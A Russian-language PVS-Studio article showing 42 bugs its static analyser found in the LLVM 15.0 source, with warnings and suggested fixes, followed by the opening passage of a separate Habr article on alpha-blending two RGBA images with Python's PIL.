Buffer.append(HangulSyllables[V][1]);
if (T != -1) // <=
Buffer.append(HangulSyllables[T][2]);
}
```
Здесь анализатор выдаёт сразу 3 предупреждения:
* V547 [CWE-571] Expression 'L != — 1' is always true. UnicodeNameToCodepoint.cpp 306
* V547 [CWE-571] Expression 'V != — 1' is always true. UnicodeNameToCodepoint.cpp 308
* V547 [CWE-571] Expression 'T != — 1' is always true. UnicodeNameToCodepoint.cpp 310
И действительно, переменные *L*, *V*, *T* проверяются дважды. Повторные проверки избыточны, но и ошибкой это назвать нельзя.
Другой пример:
```
while (top_reader_sp) {
if (!top_reader_sp)
break;
top_reader_sp->Run();
```
Предупреждение: V547 [CWE-570] Expression '!top\_reader\_sp' is always false. Debugger.cpp 1042
Условный оператор действительно не имеет смысла. Это похоже на последствия множественных правок и рефакторинга. Код менялся, менялся и в результате стал вот таким. Да, это можно назвать атавизмом, но на ошибку всё равно не тянет.
Подобного кода оказалось в проекте неожиданно много. Возможно, это происходит по причине того, что проект большой и при этом много и сильно меняется. В результате возникают вот такие артефакты. Пожалуй, их можно назвать избыточным кодом. С этой точки зрения тогда предупреждения анализатора всё же полезны, так как помогают упростить код.
42 ошибки в коде LLVM
---------------------
Почему 42? Потому, что "42 — ответ на главный вопрос жизни, вселенной и всего такого" :). Выписывать больше примеров ошибок мне было утомительно и неинтересно. Да и всё равно читать здоровый отчёт будет никому неинтересно. Ну разве что разработчикам LLVM… Но им будет полезней проверить проект, настроить анализатор PVS-Studio и самостоятельно изучить предупреждения.
**Фрагмент N1**
Классическая ошибка, похожая на множество тех, что я рассматривал в статье "[Зло живёт в функциях сравнения](https://pvs-studio.com/ru/blog/posts/cpp/0509/)". Конечно, перед нами не совсем функция сравнения. Однако суть в том же. Есть два объекта, над которыми выполняется ряд проверок. Эта функция скучна, и её не интересно внимательно проверять на code review. И именно поэтому в ней есть эта ошибка, которую, к счастью, может заметить статический анализатор кода. Анализатор никогда не устаёт и не ленится :).
```
static bool isCopyCompatibleType(LLT SrcTy, LLT DstTy) {
if (SrcTy == DstTy)
return true;
if (SrcTy.getSizeInBits() != DstTy.getSizeInBits())
return false;
SrcTy = SrcTy.getScalarType();
DstTy = DstTy.getScalarType();
return (SrcTy.isPointer() && DstTy.isScalar()) ||
(DstTy.isScalar() && SrcTy.isPointer());
}
```
Предупреждение PVS-Studio: V501 [CWE-570] There are identical sub-expressions '(SrcTy.isPointer() && DstTy.isScalar())' to the left and to the right of the '||' operator. CallLowering.cpp 1198
Ошибка здесь:
```
(SrcTy.isPointer() && DstTy.isScalar()) ||
(DstTy.isScalar() && SrcTy.isPointer())
```
Программист одновременно поменял во второй строчке *Src* на *Dst* и *Pointer* на *Scalar*. В результате получается, что два раза проверяется одно и то же! Код выше эквивалентен:
```
(SrcTy.isPointer() && DstTy.isScalar()) ||
(SrcTy.isPointer() && DstTy.isScalar())
```
Правильный вариант:
```
(SrcTy.isPointer() && DstTy.isScalar()) ||
(SrcTy.isScalar() && DstTy.isPointer())
```
**Фрагмент N2**
И сразу ещё одна родственная ошибка.
```
static ValueKnowledge meet(const ValueKnowledge &lhs,
const ValueKnowledge &rhs) {
ValueKnowledge result = getPessimisticValueState();
result.hasError = true;
if (!rhs || !rhs || lhs.dtype != rhs.dtype) // <=
return result;
result.hasError = false;
result.dtype = lhs.dtype;
....
}
```
Предупреждение PVS-Studio: V501 [CWE-570] There are identical sub-expressions to the left and to the right of the '||' operator: !rhs ||!rhs ShapeUtils.h 141
Дважды проверяется объект *rhs*, а *lhs* не проверяется. Обыкновенная спешка при написании кода с отсутствием последующей внимательной проверки на этапе code review.
**Фрагмент N3**
```
std::optional Scope::SetImportKind(ImportKind kind) {
....
} else if (kind != \*importKind\_ &&
(kind != ImportKind::Only || kind != ImportKind::Only)) {
return
"Every IMPORT must have ONLY specifier if one of them does"\_err\_en\_US;
} else {
....
}
```
Предупреждение PVS-Studio: V501 [CWE-570] There are identical sub-expressions 'kind != ImportKind::Only' to the left and to the right of the '||' operator. scope.cpp 275
Нет смысла два раза выполнять одну и ту же проверку. Перед нами явная опечатка. Должна быть использована ещё какая-то именованная константа, помимо *ImportKind::Only*.
Примечание. Если бы выражение было оформлено в виде "столбика", а не в одну строчку, то, возможно, ошибку было бы легче заметить. См. [главу 13. Выравнивайте однотипный код "таблицей"](https://pvs-studio.com/ru/blog/posts/cpp/0391/) :) Я бы писал этот код так:
```
} else if (kind != *importKind_ &&
( kind != ImportKind::Only
|| kind != ImportKind::Only)) {
return ....;
```
**Фрагмент N4**
Так как я не имею отношения к разработке проекта LLVM, следующий код мне не понятен. Я имею в виду то, что, хотя я вижу, что код ошибочен, я затрудняюсь предположить, каким должен быть его правильный вариант.
```
bool Merger::maybeZero(unsigned e) const {
if (tensorExps[e].kind == kInvariant) {
if (auto c = tensorExps[e].val.getDefiningOp()) {
ArrayAttr arrayAttr = c.getValue();
return arrayAttr[0].cast().getValue().isZero() &&
arrayAttr[0].cast().getValue().isZero();
}
if (auto c = tensorExps[e].val.getDefiningOp())
return c.value() == 0;
if (auto c = tensorExps[e].val.getDefiningOp())
return c.value().isZero();
}
return true;
}
```
Предупреждение PVS-Studio: V501 [CWE-571] There are identical sub-expressions 'arrayAttr[0].cast < FloatAttr > ().getValue().isZero()' to the left and to the right of the '&&' operator. Merger.cpp 812
Подозрительно это место:
```
return arrayAttr[0].cast().getValue().isZero() &&
arrayAttr[0].cast().getValue().isZero();
```
**Фрагмент N5**
И последняя ошибка, выявленная диагностикой V501.
```
template
Expr> FoldIntrinsicFunction(....)
{
....
} else if (name == "\_\_builtin\_ieee\_support\_datatype" ||
name == "\_\_builtin\_ieee\_support\_denormal" ||
name == "\_\_builtin\_ieee\_support\_divide" || // <=
name == "\_\_builtin\_ieee\_support\_divide" || // <=
name == "\_\_builtin\_ieee\_support\_inf" ||
name == "\_\_builtin\_ieee\_support\_io" ||
name == "\_\_builtin\_ieee\_support\_nan" ||
name == "\_\_builtin\_ieee\_support\_sqrt" ||
name == "\_\_builtin\_ieee\_support\_standard" ||
name == "\_\_builtin\_ieee\_support\_subnormal" ||
name == "\_\_builtin\_ieee\_support\_underflow\_control") {
return Expr{true};
}
....
}
```
Предупреждение PVS-Studio: V501 [CWE-570] There are identical sub-expressions 'name == "\_\_builtin\_ieee\_support\_divide"' to the left and to the right of the '||' operator. fold-logical.cpp 218
Я пометил комментарием две одинаковые проверки. Скорее всего, одна из них просто лишняя. Я думаю, что перед нами не настоящая ошибка, а избыточный код. Однако есть небольшая вероятность, что здесь забыли сравнить *name* с какой-то другой строковой константой.
**Фрагмент N6**
Для начала обратите внимание, что *bmap* — это указатель:
```
struct isl_coalesce_info {
isl_basic_map *bmap;
....
};
```
А теперь ошибочный код, выполняющий бессмысленную проверку этого члена класса:
```
static isl_stat tab_insert_divs(struct isl_coalesce_info *info, ....)
{
....
if (any) {
if (isl_tab_rollback(info->tab, snap) < 0)
return isl_stat_error;
info->bmap = isl_basic_map_cow(info->bmap);
info->bmap = isl_basic_map_free_inequality(info->bmap, 2 * n);
if (info->bmap < 0) // <=
return isl_stat_error;
return fix_constant_divs(info, n, expanded);
}
....
}
```
Предупреждение PVS-Studio: V503 [CWE-697, CERT-EXP08-C] This is a nonsensical comparison: pointer < 0. isl\_coalesce.c 3181
Нет практического смысла выполнять проверку "указатель < 0". Скорее всего, перед нами опечатка или код не дописан. Например, с 0 должен сравниваться какой-то из членов структуры *isl\_basic\_map*.
**Фрагмент N7**
Встретилась достаточно редкая и интересная ошибка. По крайней мере, до этого момента в нашей коллекции, было всего [два таких бага](https://pvs-studio.com/ru/blog/examples/v504/), найденных нашей командой в открытых проектах.
```
void FunctionLoweringInfo::ComputePHILiveOutRegInfo(const PHINode *PN) {
....
Register DestReg = It->second;
if (DestReg == 0)
return
assert(Register::isVirtualRegister(DestReg) &&
"Expected a virtual reg");
LiveOutRegInfo.grow(DestReg);
....
}
```
Предупреждение PVS-Studio: V504 [CWE-841] It is highly probable that the semicolon ';' is missing after 'return' keyword. FunctionLoweringInfo.cpp 454
Прикольный баг, хотя в данном случае нестрашный. После оператора *return* нет точки с запятой. В результате, код работает не так, как выглядит.
Кажется, что *assert* выполняется в том случае, если не выполняется условие *DestReg == 0*. Но на самом деле, assert выполнится только в том случае, если *DestReg == 0*.
Нестрашна ошибка только из-за везения. Собственно, *assert* не оказывает заметного влияния на выполнение программы. А в release-версии он вообще превращается в ничто.
**Фрагмент N8, N9**
Не изучал историю этого кода, но, скорее всего, это "калька с *malloc*". Т.е. когда-то здесь использовалась функция *malloc*, а затем её грубо заменили на *new* и *shared\_ptr*.
```
std::shared_ptr
RenderScriptRuntime::GetAllocationData(....) {
....
const uint32\_t size = \*alloc->size.get();
std::shared\_ptr buffer(new uint8\_t[size]);
if (!buffer) {
LLDB\_LOGF(log, "%s - couldn't allocate a %" PRIu32 " byte buffer",
\_\_FUNCTION\_\_, size);
return nullptr;
}
....
return buffer;
}
```
Предупреждение PVS-Studio: V554 [CWE-762, CERT-MEM51-CPP] Incorrect use of shared\_ptr. The memory allocated with 'new []' will be cleaned using 'delete'. RenderScriptRuntime.cpp 2371
Умный указатель *std::shared\_ptr* используется некорректно:
```
std::shared_ptr buffer(new uint8\_t[size]);
```
Память будет освобождаться с помощью *delete*, а не *delete []*, что приводит к неопределённому поведению. Подробности см. в статье "[Почему в С++ массивы нужно удалять через delete[]](https://pvs-studio.com/ru/blog/posts/cpp/0973/)". Правильный вариант:
```
std::shared_ptr buffer(new uint8\_t[size]);
```
Поясняю, почему я предполагаю, что раньше здесь использовался *malloc*. Обратите внимание на последующую проверку указателя на равенство *nullptr*. Она не имеет смысла, так как в случае ошибки выделения памяти будет брошено исключение *std::bad\_alloc*. Проверка и вывод отладочного сообщения — атавизм.
Ещё точно такая же "калька с *malloc*": V554 [CWE-762, CERT-MEM51-CPP] Incorrect use of shared\_ptr. The memory allocated with 'new []' will be cleaned using 'delete'. RenderScriptRuntime.cpp 2698
**Фрагмент N10**
Ой, я давно не находил столь примечательную и забавную ошибку! Однозначно жемчужина среди опечаток!

```
OwningMemRef &operator=(const OwningMemRef &&other) {
freeFunc = other.freeFunc;
descriptor = other.descriptor;
other.freeFunc = nullptr;
memset(0, &other.descriptor, sizeof(other.descriptor));
}
```
Предупреждение PVS-Studio: V575 [CWE-628, CERT-EXP37-C] The null pointer is passed into 'memset' function. Inspect the first argument. MemRefUtils.h 194
Я описал разнообразные способы, как можно ошибиться, используя функцию *memset,* в статье "[Самая опасная функция в мире С/С++](https://pvs-studio.com/ru/blog/posts/cpp/0360/)". Но это что-то новенькое!
Перепутан первый и второй аргумент функции. Запись произойдёт по нулевому указателю.
Хотя на самом деле не произойдёт. Этот код просто не скомпилируется, так как в качестве второго фактического аргумента передаётся указатель, а функция ожидает *int*. Этот код находится в шаблонном классе. И пока функция не используется, она не инстанцируется, и компилятор не замечает, что код некорректен. В случае шаблонов компилятор может не выдавать ошибки на некорректный код, пока он не используется.
В общем ничего страшного, но тем не менее это ошибка, которую лучше поправить заранее.
**Фрагмент N11-N17**
Самым распространённым среди обнаруживаемых нашей командой в открытых проектах дефектов является разыменование указателя до его проверки. По крайней мере больше всего в базе ошибок [выписано](https://pvs-studio.com/ru/docs/warnings/v595/) случаев именно такого типа. Исходные коды LLVM не исключение.
```
void LibCallSimplifier::classifyArgUse(....) {
CallInst *CI = dyn_cast(Val);
Module \*M = CI->getModule();
if (!CI || CI->use\_empty())
return;
....
}
```
Предупреждение PVS-Studio: V595 [CWE-476, CERT-EXP12-C] The 'CI' pointer was utilized before it was verified against nullptr. Check lines: 2515, 2517. SimplifyLibCalls.cpp 2515
Указатель *CI* в начале разыменовывается при вызове функции: *CI->getModule()*. И только затем проверяется на равенство *nullptr*.
Ещё один пример:
```
void Module::FindFunctions(....) {
....
for (size_t i = 0; i < num_matches; ++i) {
sc.symbol = symtab->SymbolAtIndex(symbol_indexes[i]);
SymbolType sym_type = sc.symbol->GetType();
if (sc.symbol && (sym_type == eSymbolTypeCode ||
sym_type == eSymbolTypeResolver))
sc_list.Append(sc);
}
....
}
```
Предупреждение PVS-Studio: V595 [CWE-476, CERT-EXP12-C] The 'sc.symbol' pointer was utilized before it was verified against nullptr. Check lines: 877, 878. Module.cpp 877
Чтобы сократить выражение, программист решил предварительно сохранить некий тип символа в переменной *sym\_type*:
```
SymbolType sym_type = sc.symbol->GetType();
```
Проблема в том, что он сделал это, не учтя, что указатель *sc.symbol* может быть нулевым. Это видно из следующей проверки:
```
if (sc.symbol && (sym_type == eSymbolTypeCode ||
sym_type == eSymbolTypeResolver))
```
Далее рассматривать подобные ошибки неинтересно. Более того, я не стал изучать все предупреждения V595.
**Но как минимум есть ещё пяток таких ошибок**
* V595 [CWE-476, CERT-EXP12-C] The 'sc.symbol' pointer was utilized before it was verified against nullptr. Check lines: 899, 900. Module.cpp 899
* V595 [CWE-476, CERT-EXP12-C] The 'process' pointer was utilized before it was verified against nullptr. Check lines: 159, 184. IRExecutionUnit.cpp 159
* V595 [CWE-476, CERT-EXP12-C] The 'localVarCst' pointer was utilized before it was verified against nullptr. Check lines: 77, 96. AffineStructures.cpp 77
* V595 [CWE-476, CERT-EXP12-C] The 'Class' pointer was utilized before it was verified against nullptr. Check lines: 58, 60. Transforms.cpp 58
* V595 [CWE-476, CERT-EXP12-C] The 'CurPPLexer' pointer was utilized before it was verified against nullptr. Check lines: 739, 743. PPDirectives.cpp 739
* Возможно, ошибок больше. Я не всматривался. Их неинтересно изучать и тем более — писать про них, так как они однотипные.
**Фрагмент N18**
```
Optional>
mlir::getReassociationIndicesForCollapse(ArrayRef sourceShape,
ArrayRef targetShape) {
unsigned sourceDim = 0;
....
int64\_t currTargetShape = targetShape[targetDim];
while (sourceShape[sourceDim] != ShapedType::kDynamicSize &&
prodOfCollapsedDims \* sourceShape[sourceDim] < currTargetShape &&
sourceDim < sourceShape.size()) {
prodOfCollapsedDims \*= sourceShape[sourceDim];
currIndices.push\_back(sourceDim++);
}
....
}
```
Предупреждение PVS-Studio: V781 [CWE-20, CERT-API00-C] The value of the 'sourceDim' index is checked after it was used. Perhaps there is a mistake in program logic. ReshapeOpsUtils.cpp 49
Потенциальный выход за границу массива. Взглянем внимательно на это условие цикла:
```
sourceShape[sourceDim] != ShapedType::kDynamicSize && .... &&
sourceDim < sourceShape.size()
```
Проверка индекса выполняется до обращения к элементу массива. Более логичным и безопасным выглядит такой вариант кода:
```
sourceDim < sourceShape.size() &&
sourceShape[sourceDim] != ShapedType::kDynamicSize && ....
```
**Фрагмент N19-N36**
Неожиданно много опасных разыменований указателей встретилось в конструкторах классов. Указатель смело разыменовывается при инициализации членов класса, а затем вдруг проверяется на равенство *nullptr* в теле конструктора. Пример:
```
typedef std::shared_ptr ValueObjectSP;
lldb\_private::formatters::LibCxxMapIteratorSyntheticFrontEnd::
LibCxxMapIteratorSyntheticFrontEnd(lldb::ValueObjectSP valobj\_sp)
: SyntheticChildrenFrontEnd(\*valobj\_sp), m\_pair\_ptr(), m\_pair\_sp() {
if (valobj\_sp)
Update();
}
```
Предупреждение PVS-Studio: V664 [CWE-476, CERT-EXP34-C] The 'valobj\_sp' pointer is being dereferenced on the initialization list before it is verified against null inside the body of the constructor function. Check lines: 211, 212. LibCxx.cpp 211
**Схожий код можно увидеть здесь**
* V664 [CWE-476, CERT-EXP34-C] The 'valobj\_sp' pointer is being dereferenced on the initialization list before it is verified against null inside the body of the constructor function. Check lines: 381, 382. LibCxx.cpp 381
* V664 [CWE-476, CERT-EXP34-C] The 'valobj\_sp' pointer is being dereferenced on the initialization list before it is verified against null inside the body of the constructor function. Check lines: 551, 552. LibCxx.cpp 551
* V664 [CWE-476, CERT-EXP34-C] The 'valobj\_sp' pointer is being dereferenced on the initialization list before it is verified against null inside the body of the constructor function. Check lines: 635, 636. LibCxx.cpp 635
* V664 [CWE-476, CERT-EXP34-C] The 'valobj\_sp' pointer is being dereferenced on the initialization list before it is verified against null inside the body of the constructor function. Check lines: 49, 50. LibCxxInitializerList.cpp 49
* V664 [CWE-476, CERT-EXP34-C] The 'valobj\_sp' pointer is being dereferenced on the initialization list before it is verified against null inside the body of the constructor function. Check lines: 70, 71. LibCxxSpan.cpp 70
* V664 [CWE-476, CERT-EXP34-C] The 'valobj\_sp' pointer is being dereferenced on the initialization list before it is verified against null inside the body of the constructor function. Check lines: 311, 312. LibCxxList.cpp 311
* V664 [CWE-476, CERT-EXP34-C] The 'valobj\_sp' pointer is being dereferenced on the initialization list before it is verified against null inside the body of the constructor function. Check lines: 207, 208. LibCxxMap.cpp 207
* V664 [CWE-476, CERT-EXP34-C] The 'valobj\_sp' pointer is being dereferenced on the initialization list before it is verified against null inside the body of the constructor function. Check lines: 71, 72. LibCxxVector.cpp 71
* V664 [CWE-476, CERT-EXP34-C] The 'valobj\_sp' pointer is being dereferenced on the initialization list before it is verified against null inside the body of the constructor function. Check lines: 174, 176. LibCxxVector.cpp 174
* V664 [CWE-476, CERT-EXP34-C] The 'valobj\_sp' pointer is being dereferenced on the initialization list before it is verified against null inside the body of the constructor function. Check lines: 57, 59. LibCxxUnorderedMap.cpp 57
* V664 [CWE-476, CERT-EXP34-C] The 'valobj\_sp' pointer is being dereferenced on the initialization list before it is verified against null inside the body of the constructor function. Check lines: 80, 82. LibStdcpp.cpp 80
* V664 [CWE-476, CERT-EXP34-C] The 'valobj\_sp' pointer is being dereferenced on the initialization list before it is verified against null inside the body of the constructor function. Check lines: 183, 185. LibStdcpp.cpp 183
* V664 [CWE-476, CERT-EXP34-C] The 'valobj\_sp' pointer is being dereferenced on the initialization list before it is verified against null inside the body of the constructor function. Check lines: 354, 355. LibStdcpp.cpp 354
* V664 [CWE-476, CERT-EXP34-C] The 'valobj\_sp' pointer is being dereferenced on the initialization list before it is verified against null inside the body of the constructor function. Check lines: 464, 465. NSArray.cpp 464
* V664 [CWE-476, CERT-EXP34-C] The 'valobj\_sp' pointer is being dereferenced on the initialization list before it is verified against null inside the body of the constructor function. Check lines: 608, 610. NSArray.cpp 608
* V664 [CWE-476, CERT-EXP34-C] The 'valobj\_sp' pointer is being dereferenced on the initialization list before it is verified against null inside the body of the constructor function. Check lines: 404, 405. NSSet.cpp 404
* V664 [CWE-476, CERT-EXP34-C] The 'valobj\_sp' pointer is being dereferenced on the initialization list before it is verified against null inside the body of the constructor function. Check lines: 671, 673. NSSet.cpp 671
Этот код не обязательно приводит к проблемам. Возможно, в конструкторы просто никогда не передаются нулевые указатели. Однако хорошим и правильным код всё равно назвать нельзя.
Въедливый читатель может возразить, что, даже если передать нулевой указатель, это не обязательно будет проблемой. В конструкторе *SyntheticChildrenFrontEnd* сохраняется ссылка на объект. Если передать *nullptr*, то сохранится ссылка на несуществующий объект. Однако если никак далее не "трогать" эту ссылку, то и проблемы не будет. Некрасиво, но не критично.
Нет, на такое допущение закладываться нельзя. Разыменование нулевого указателя — это неопределённое поведение. И невозможно предсказать, как оно проявит себя. Например, компилятор видит, что указатель разыменовывается. Значит, он точно не нулевой. Следовательно, в целях оптимизации проверку "*if (valobj\_sp)*" можно удалить. Подробнее эту тему я рассматривал в статье "[Разыменовывание нулевого указателя приводит к неопределённому поведению](https://pvs-studio.com/ru/blog/posts/cpp/0306/)". И вот здесь тоже про это говорится "[What Every C Programmer Should Know About Undefined Behavior #2/3](http://blog.llvm.org/2011/05/what-every-c-programmer-should-know_14.html)".
**Фрагмент N37**
```
uint64_t NullabilityPayload = 0;
static constexpr const unsigned NullabilityKindMask = 0x3;
void addTypeInfo(unsigned index, NullabilityKind kind) {
....
NullabilityPayload &=
~(NullabilityKindMask << (index * NullabilityKindSize));
....
}
```
Предупреждение PVS-Studio: V784 [CWE-197, CERT-INT31-C] The size of the bit mask is less than the size of the first operand. This will cause the loss of higher bits. Types.h 529
Старшие биты в переменной *NullabilityPayload* будут потеряны. Сейчас поясню, как это произойдёт.
Переменная *NullabilityKindMask* представлена 32-битным типом *unsigned*. Сколько не сдвигай биты в этой переменной, результат всё равно будет иметь тип *unsigned*. Оператор побитового НЕ (~) также не изменит тип выражения.
И только в момент выполнения оператора *&=* тип *unsigned* будет расширен до типа *uint64\_t*. Так как тип был беззнаковый, то старшие биты 64-битного типа будут всегда нулевыми. В результате выполнится операция:
```
NullabilityPayload &= 0x00000000xxxxxxxx;
```
Что приведёт к сбросу старших битов в *NullabilityPayload*. Правильный вариант кода:
```
NullabilityPayload &=
~(static_cast(NullabilityKindMask)
<< (index \* NullabilityKindSize));
```
Другой вариант исправить код — это сразу сделать константу *NullabilityKindMask* 64-битной:
```
static constexpr const uint64_t NullabilityKindMask = 0x3;
....
NullabilityPayload &=
~(NullabilityKindMask << (index * NullabilityKindSize));
```
**Фрагмент N38**
Бывает интересно заметить ошибку в тестах и понять, что он тестирует не совсем то, что задумывалось. Это, кстати, хороший пример, когда статический анализ дополняет юнит-тесты и методологию [TDD](https://ru.wikipedia.org/wiki/%D0%A0%D0%B0%D0%B7%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0_%D1%87%D0%B5%D1%80%D0%B5%D0%B7_%D1%82%D0%B5%D1%81%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5). Ведь никто не пишет тесты на тесты :). К счастью, статический анализатор помогает находить ошибки не только в основном коде, но и в тестах.
```
TEST(RegisterContextMinidump, ConvertMinidumpContext_x86_64) {
MinidumpContext_x86_64 Context;
....
Context.rax = 0x0001020304050607;
Context.rbx = 0x08090a0b0c0d0e0f;
....
Context.eflags = 0x88898a8b;
Context.cs = 0x8c8d;
Context.fs = 0x8e8f;
Context.gs = 0x9091;
Context.ss = 0x9293;
Context.ds = 0x9495;
Context.ss = 0x9697;
llvm::ArrayRef ContextRef(reinterpret\_cast(&Context),
sizeof(Context));
....
}
```
Предупреждение PVS-Studio: V519 [CWE-563, CERT-MSC13-C] The 'Context.ss' variable is assigned values twice successively. Perhaps this is a mistake. Check lines: 110, 112. RegisterContextMinidumpTest.cpp 112
Обратите внимание на вот эти строчки:
```
Context.ss = 0x9293;
....
Context.ss = 0x9697;
```
Опечатка. В одном месте, по всей видимости, следовало написать *Context.es*.
**Фрагмент N39, N40**
В начале статьи я говорил, что не стал разбираться с некоторыми предупреждениями, такими как V547. Но немного я всё-таки их посмотрел и заметил, например, вот такую ошибку. Её обнаружение возможно благодаря технологии data-flow анализа, который учитывает возможные значения переменных в разных точках программы. Если вам интересно, как вообще работает анализатор, предлагаю вашему вниманию заметку "[Технологии статического анализа кода PVS-Studio](https://pvs-studio.com/ru/blog/posts/0908/)".
```
static std::unordered_multimap
loadDataFiles(const std::string &NamesFile, const std::string &AliasesFile) {
....
auto FirstSemiPos = Line.find(';');
if (FirstSemiPos == std::string::npos) // <=
continue;
auto SecondSemiPos = Line.find(';', FirstSemiPos + 1);
if (FirstSemiPos == std::string::npos) // <=
continue;
....
}
```
Предупреждение PVS-Studio: V547 [CWE-570] Expression 'FirstSemiPos == std::string::npos' is always false. UnicodeNameMappingGenerator.cpp 46
Скорее всего, этот код писался с помощью Copy-Paste. Был размножен этот фрагмент:
```
auto FirstSemiPos = Line.find(';');
if (FirstSemiPos == std::string::npos)
continue;
```
Затем поменяли вызов функции *find*. *First* заменили на *Second*, но не везде. В результате строчка
```
if (FirstSemiPos == std::string::npos)
```
осталась без изменений. Так как это условие уже проверялось выше, анализатор сообщает, что условие всегда ложно. Такие ошибки очень легко просмотреть на code review, но они хорошо находятся с помощью PVS-Studio.
И ещё одна прям точно такая же ошибка:
```
Status Host::ShellExpandArguments(ProcessLaunchInfo &launch_info) {
....
auto data_sp = StructuredData::ParseJSON(output);
if (!data_sp) { // <=
error.SetErrorString("invalid JSON");
return error;
}
auto dict_sp = data_sp->GetAsDictionary();
if (!data_sp) { // <=
error.SetErrorString("invalid JSON");
return error;
}
....
}
```
Предупреждение PVS-Studio: V547 [CWE-570] Expression '!data\_sp' is always false. Host.cpp 248
**Фрагмент N41**
Для выявления двух предыдущих ошибок использовался анализ потока данных (data-flow анализ). Для следующей ошибки используется ещё более изощрённая техника: символьное выполнение (symbolic execution). Смысл в том, что необязательно знать возможные значения переменных. Чтобы определить, что условие истинно/ложно, можно решить уравнение.
```
void Sema::adjustMemberFunctionCC(QualType &T, bool IsStatic, bool IsCtorOrDtor,
SourceLocation Loc) {
....
CallingConv CurCC = FT->getCallConv();
CallingConv ToCC = Context.getDefaultCallingConvention(IsVariadic, !IsStatic);
if (CurCC == ToCC)
return;
....
CallingConv DefaultCC =
Context.getDefaultCallingConvention(IsVariadic, IsStatic);
if (CurCC != DefaultCC || DefaultCC == ToCC)
return;
....
}
```
Предупреждение PVS-Studio: V560 [CWE-570] A part of conditional expression is always false: DefaultCC == ToCC. SemaType.cpp 7856
Давайте разбираться, почему анализатор решил, что правая часть условия всегда ложна. Для удобства уберём всё лишнее и заменим имена:
```
A = ....;
B = ....;
if (A == B) return;
C = ....;
if (A != C || C == B)
```
Разберём как работает этот код:
* есть 3 переменные A, B, C, значения которых нам неизвестны;
* но мы знаем, что если A == B, то происходит выход из функции;
* следовательно, если функция продолжает выполняться, то A != B;
* если A != C, то, в силу [вычисления по короткой схеме](https://ru.wikipedia.org/wiki/%D0%92%D1%8B%D1%87%D0%B8%D1%81%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F_%D0%BF%D0%BE_%D0%BA%D0%BE%D1%80%D0%BE%D1%82%D0%BA%D0%BE%D0%B9_%D1%81%D1%85%D0%B5%D0%BC%D0%B5), правое подвыражение не вычисляется;
* если правое подвыражение "C == B" вычисляется, значит A == C;
* если A != B и A == C, то С никак не может быть равно B.
Возможно, перед нами опечатка в условии и, на самом деле, должно быть написано:
```
if (CurCC != DefaultCC || DefaultCC != ToCC)
```
**Фрагмент N42**
Думаю, предыдущий пример потребовал значительных мысленных затрат, так что закончу статью простеньким багом.
```
ObjectFileMachO::MachOCorefileAllImageInfos
ObjectFileMachO::GetCorefileAllImageInfos() {
....
lldb::offset_t offset = MachHeaderSizeFromMagic(m_header.magic);
....
uint32_t imgcount = m_data.GetU32(&offset);
uint64_t entries_fileoff = m_data.GetU64(&offset);
offset += 4; // uint32_t entries_size;
offset += 4; // uint32_t unused;
offset = entries_fileoff; // <=
....
}
```
Предупреждение PVS-Studio: V519 [CWE-563, CERT-MSC13-C] The 'offset' variable is assigned values twice successively. Perhaps this is a mistake. Check lines: 6888, 6890. ObjectFileMachO.cpp 6890
Очень странно в начале что-то считать в переменной *offset*, а потом взять и перетереть её значение. Возможно, здесь должно быть написано так:
```
offset += 4; // uint32_t entries_size;
offset += 4; // uint32_t unused;
offset += entries_fileoff;
```
Скачайте и попробуйте PVS-Studio
--------------------------------
Если вы активно используете предупреждения компиляторов, это очень хорошо. Следующий шаг — внедрить специализированный статический анализатор PVS-Studio. Он поможет выявить на этапе создания кода ещё больше ошибок. [Попробовать PVS-Studio](https://pvs-studio.com/ru/pvs-studio/try-free/?utm_source=website&utm_medium=habr&utm_campaign=article&utm_content=1003&utm_term=link_try-free).
Заодно предлагаю подписаться на [ежемесячную рассылку](https://pvs-studio.com/ru/subscribe/), чтобы не пропускать интересные публикации и узнавать о новых возможностях PVS-Studio.
Если хотите поделиться этой статьей с англоязычной аудиторией, то прошу использовать ссылку на перевод: Andrey Karpov. [Examples of errors that PVS-Studio found in LLVM 15.0](https://pvs-studio.com/en/blog/posts/cpp/1003/). | https://habr.com/ru/post/695426/ | null | ru | null |
# Простое наложение 2-х изображений
Это занимательный рассказ о том, как одно изображение накладывается на другое. Если вы занимались растровой графикой, писали игры или графические редакторы, вы врядли найдете в статье что-то для себя. Всем остальным, надеюсь, будет интересно узнать, что эта задача не такая тривиальная, как кажется на первый взгляд.
Итак, у нас 2 картинки в формате RGBA (т.е. 3 цвета + альфаканал):
[](https://habr.com/images/px.gif#%3D%22http%3A%2F%2Fimg29.imageshack.us%2Fimg29%2F1903%2Fim1t.png%22) [](https://habr.com/images/px.gif#%3D%22http%3A%2F%2Fimg689.imageshack.us%2Fimg689%2F7408%2Fim2d.png%22)
Прим. 1: Критерием отбора картинок было наличие прозрачных, непрозрачных и полупрозрачных областей. Что на них изображено — не так важно.
Прим. 2: Картинки буду выглядеть так, как они видны в фотошопе, ссылки ведут на настоящие картинки.
Задача — собрать из них третью, в том же формате RGBA с правильной прозрачностью и цветами. Вот так с этим справляется фотошоп, примем это изображение за эталон:
[](https://habr.com/images/px.gif#%3D%22http%3A%2F%2Fimg3.imageshack.us%2Fimg3%2F7665%2Fstandardh.png%22)
Примеры я буду показывать на питоне с использованием [PIL](http://www.pythonware.com/library/pil/handbook/index.htm).
Итак, простейший код:
```
im1 = Image.open('im1.png')
im2 = Image.open('im2.png')
im1.paste(im2, (0,0), im2) # Последний параметр — альфаканал, используемый для наложения
im1.save('r1.png')
```
Мы смешиваем оба изображения, используя для этого альфаканал второго из них. При этом, каждый компонент каждого пикселя результирующего изображения (включая альфаканал) будет расчитан как X2×a + X1×(1-a), где a — значение альфы для этого пикселя из переданного альфаканала im2.
Код дает такой результат:
[](https://habr.com/images/px.gif#%3D%22http%3A%2F%2Fimg9.imageshack.us%2Fimg9%2F7435%2F79480513.png%22)
Сразу видны несоответствия — в месте, где красная галочка перекрывается второй картинкой, стало даже прозрачнее, чем на оригинале, хотя логика подсказывает, что когда один полупрозрачный предмет загораживает другой, результат должен быть более непрозрачным, чем оба предмета. Это произошло потому, что помимо смешивания цветов, смешались и альфаканалы. Интенсивность второго альфаканала была примерно 0,25, интенсивность первого 0,5. Мы смешали их с интенсивностью второго: 0,25×0,25 + 0,5×(1-0,25) = 0,44.
